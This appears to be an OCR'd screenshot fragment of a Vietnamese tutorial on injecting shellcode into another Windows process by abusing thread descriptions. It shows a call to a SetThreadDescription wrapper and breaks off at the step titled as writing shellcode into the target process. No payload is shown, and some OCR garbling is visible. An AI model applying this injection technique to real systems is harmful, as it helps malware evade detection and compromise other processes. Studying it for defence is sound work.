
Lúc này chỉ cần gọi hàm ra và thiết lập mô tả
cho Thread
HRESULT hr =
mySetThreadDescription(hThread, buf,
buf_size);
if (FAILED(hr)) {
printf("Failed to set thread descn");
return nullptr;
}
5.
Viết Shellcode vào tiến
trình đích bằng